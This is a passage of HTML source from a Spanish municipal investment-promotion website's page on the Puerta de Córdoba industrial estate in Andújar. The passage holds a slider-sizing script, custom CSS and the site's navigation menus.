						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.cero-padding {
  padding: 0!important;
}

.encabezado3 {
  display: inline-block;
  border-bottom: 1px #e29d00 solid;
  color: #a6192e;
}

div.pdfemb-toolbar div.pdfemb-poweredby {
  display: none;
}

/* Para quitar los textos en las imágenes del listado de empresas */

.pfconditions-tag {
  display: none;
}

.pfitemlists-content-elements .pflist-imagecontainer .pflisting-itemband {
  display: none;
}

/* FORMULARIO DE CONTACTO */
.formulario-contacto {
  width: 100%;
  padding: .3em;
}

.form-fila {
  display: flex;
  margin: .3em 0;
  width: 100%;
}

.form-celda {
  width: 50%;
}

.form-celda input {
  width: 100%;
}

.form-ancho {
  width: 100%;
}

.form-ancho label {
  width: 100%;
}

.form-ancho textarea {
  width: 100%;
}

.form-ancho:last-child {
  text-align: center;
}

.wpcf7-submit {
  background: #A6192E !important;
  color: #fff !important;
  font-weight: bold !important;
  text-transform: uppercase !important;
  width: 100% !important;
}

/* Pie de página */

.wpf-footer-text {
    text-align: left;
    display: inline-flex;
    flex-direction: row-reverse;
    justify-content: flex-end;
}

.pftrwcontainer{
	visibility:hidden!important;
}
		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1513275803025{padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1508250493996{background-color: #a6192e !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="page-template-default page page-id-5761 wp-embed-responsive poligono-puerta-de-cordoba-informacion-tecnica wpb-js-composer js-comp-ver-7.7.1 vc_responsive" >
					
		<div id="pf-loading-dialog" class="pftsrwcontainer-overlay"></div>
		
		<header class="wpf-header wpf-transition-special hidden-print" id="pfheadernav">
					<div class="pftopline">
				<div class="pf-container">
					<div class="pf-row">
						<div class="col-lg-12 col-md-12">
							<div class="wpf-toplinewrapper clearfix">
									
									<div class="pf-toplinks-left clearfix">
										<ul class="pf-sociallinks">
											<li class="pf-sociallinks-item facebook wpf-transition-all"><a href="https://www.facebook.com/promocioneconomica.ayuntamientodeandujar/" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li class="pf-sociallinks-item twitter wpf-transition-all"><a href="https://twitter.com/aytoandujar" target="_blank"><i class="fab fa-twitter"></i></a></li>												<li class="pf-sociallinks-item envelope wpf-transition-all">
													<a href="tel:953508200"><i class="fas fa-phone-square-alt"></i></a>
												</li>
																							<li class="pf-sociallinks-item pflast envelope wpf-transition-all">
													<a href="/contacto"><i class="fas fa-envelope"></i></a>
												</li>
																					</ul>
									</div>
									
																</div>
						</div>
					</div>
				</div>
			</div>
		    		    <div class="wpf-navwrapper clearfix">
		    	<div class="pfmenucontaineroverflow"></div>
		        					<a id="pf-primary-nav-button" class="mobilenavbutton" data-menu="pf-primary-navmobile" title="Menu"><i class="fas fa-bars"></i><i class="fas fa-times"></i></a>
							
								<a id="pf-primary-search-button" class="mobilenavbutton" data-menu="pfsearch-draggable" title="Search"><i class="fas fa-search"></i><i class="fas fa-times"></i></a>
			    				<div class="pf-container pf-megamenu-container">

					<div class="pf-row">
							<div class="col-lg-3 col-md-3">
		<a class="pf-logo-container" href="https://invertirenandujar.com/"></a>
	</div>
	<div class="col-lg-9 col-md-9" id="pfmenucol1">
		<div class="pf-menu-container">
		
			<nav id="pf-primary-nav" class="pf-primary-navclass pf-nav-dropdown clearfix">
				<ul class="pf-nav-dropdown pfnavmenu pf-topnavmenu">
					<li id="nav-menu-item-5393" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://invertirenandujar.com/" class="menu-link main-menu-link">inicio</a></li>
<li id="nav-menu-item-5394" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link">invertir en andújar</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li id="nav-menu-item-5395" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">sobre andújar</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5599" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/datos-relevantes-de-andujar/" class="menu-link sub-menu-link">datos relevantes</a></li>
		<li id="nav-menu-item-5591" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/calidad-de-vida-en-andujar/" class="menu-link sub-menu-link">calidad de vida</a></li>
		<li id="nav-menu-item-5399" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.turismodeandujar.com/lince-iberico" class="menu-link sub-menu-link">lince ibérico</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5561" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/razones-para-invertir-en-andujar/" class="menu-link sub-menu-link">10 razones para invertir</a></li>
	<li id="nav-menu-item-5994" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/area-logistica-intermodal/" class="menu-link sub-menu-link">Centro Logístico Intermodal</a></li>
	<li id="nav-menu-item-5864" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/recursos-de-apoyo-a-la-empresa/" class="menu-link sub-menu-link">recursos económicos</a></li>
</ul>
</li>
<li id="nav-menu-item-5406" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children"><a href="https://invertirenandujar.com/donde-instalarse/" class="menu-link main-menu-link">dónde instalarse</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li id="nav-menu-item-5407" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono la victoria</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5408" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=120&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5763" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-victoria-informacion-tecnica-2/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5422" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono miranda la ceca</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5423" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=108&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5768" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-miranda-la-ceca-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5410" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">parque empr. europa</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5411" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=105&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5764" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/parque-empresarial-europa-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5413" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono guadalquivir</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5414" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=110&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5765" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-guadalquivir-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5416" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono  la estación</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5417" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=109&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5766" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-estacion-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5419" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono la fundición</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5420" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=107&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5767" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-fundicion-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5425" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a href="#" class="menu-link sub-menu-link">puerta de córdoba</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5426" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=106&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5769" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5761 current_page_item"><a href="https://invertirenandujar.com/poligono-puerta-de-cordoba-informacion-tecnica/" class="menu-link sub-menu-link">Información técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5635" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono ave maría</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5636" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=122&amp;field296725954161956900000=&amp;pointfinder_google_search_coord=&amp;pointfinder_google_search_coord_unit=Km&amp;pointfinder_radius_search=10&amp;ne=&amp;ne2=&amp;sw=&amp;sw2=&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5775" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-ave-maria-informacion-tecnica/" class="menu-link sub-menu-link">Información técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6329" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono brillante</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-6330" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=126&amp;field296725954161956900000=&amp;pointfinder_google_search_coord=&amp;pointfinder_google_search_coord_unit=Km&amp;pointfinder_radius_search=10&amp;ne=&amp;ne2=&amp;sw=&amp;sw2=&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-6331" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-brillante-informacion-tecnica/" class="menu-link sub-menu-link">información técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6411" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">parque empr. innovandújar</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-6410" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/parque-empresarial-innovandujar-informacion-tecnica/" class="menu-link sub-menu-link">información técnica</a></li>
	</ul>
</li>
</ul>
</li>
<li id="nav-menu-item-5821" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/edusi/" class="menu-link main-menu-link">edusi</a></li>
<li id="nav-menu-item-5429" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/contacto/" class="menu-link main-menu-link">contacto</a></li>
									</ul>
			</nav>	

		</div>
	</div>
					</div>
				</div>
								<div class="pf-container pfmobilemenucontainer pf-megamenu-container" data-direction="left">
					<div class="pf-row">

						<div class="pf-menu-container">
														<a class="pf-logo-container pfmobilemenulogo clearfix" href="https://invertirenandujar.com/"></a>
							<div class="pf-sidebar-divider"></div>
														<nav id="pf-primary-navmobile" class="pf-primary-navclass pf-nav-dropdown clearfix" data-direction="left">
								<ul class="pf-nav-dropdown pfnavmenu pf-topnavmenu clearfix">
									<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://invertirenandujar.com/" class="menu-link main-menu-link">inicio</a></li>
<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link">invertir en andújar</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">sobre andújar</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/datos-relevantes-de-andujar/" class="menu-link sub-menu-link">datos relevantes</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/calidad-de-vida-en-andujar/" class="menu-link sub-menu-link">calidad de vida</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.turismodeandujar.com/lince-iberico" class="menu-link sub-menu-link">lince ibérico</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/razones-para-invertir-en-andujar/" class="menu-link sub-menu-link">10 razones para invertir</a></li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/area-logistica-intermodal/" class="menu-link sub-menu-link">Centro Logístico Intermodal</a></li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/recursos-de-apoyo-a-la-empresa/" class="menu-link sub-menu-link">recursos económicos</a></li>
</ul>
</li>
<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children"><a href="https://invertirenandujar.com/donde-instalarse/" class="menu-link main-menu-link">dónde instalarse</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono la victoria</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=120&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-victoria-informacion-tecnica-2/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono miranda la ceca</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=108&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-miranda-la-ceca-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">parque empr. europa</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=105&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/parque-empresarial-europa-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono guadalquivir</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=110&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-guadalquivir-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono  la estación</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=109&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-estacion-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono la fundición</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=107&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-fundicion-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a href="#" class="menu-link sub-menu-link">puerta de córdoba</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=106&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5761 current_page_item"><a href="https://invertirenandujar.com/poligono-puerta-de-cordoba-informacion-tecnica/" class="menu-link sub-menu-link">Información técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono ave maría</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=122&amp;field296725954161956900000=&amp;pointfinder_google_search_coord=&amp;pointfinder_google_search_coord_unit=Km&amp;pointfinder_radius_search=10&amp;ne=&amp;ne2=&amp;sw=&amp;sw2=&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-ave-maria-informacion-tecnica/" class="menu-link sub-menu-link">Información técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono brillante</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=126&amp;field296725954161956900000=&amp;pointfinder_google_search_coord=&amp;pointfinder_google_search_coord_unit=Km&amp;pointfinder_radius_search=10&amp;ne=&amp;ne2=&amp;sw=&amp;sw2=&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-brillante-informacion-tecnica/" class="menu-link sub-menu-link">información técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">parque empr. innovandújar</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/parque-empresarial-innovandujar-informacion-tecnica/" class="menu-link sub-menu-link">información técnica</a></li>
	</ul>
</li>
</ul>
</li>
<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/edusi/" class="menu-link main-menu-link">edusi</a></li>
<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/contacto/" class="menu-link main-menu-link">contacto</a></li>
								</ul>

								
								
								<div class="pf-sidebar-divider"></div>
															</nav>	
							
							<nav id="pf-topprimary-navmobi" class="pf-topprimary-nav pf-nav-dropdown clearfix" data-direction="left">
																<ul class="pf-nav-dropdown  pfnavmenu pf-topnavmenu pf-nav-dropdownmobi">
																			<li class="pf-login-register" id="pf-login-trigger-button-mobi"><a href="#"><i class="fas fa-sign-in-alt"></i> Login</a></li>
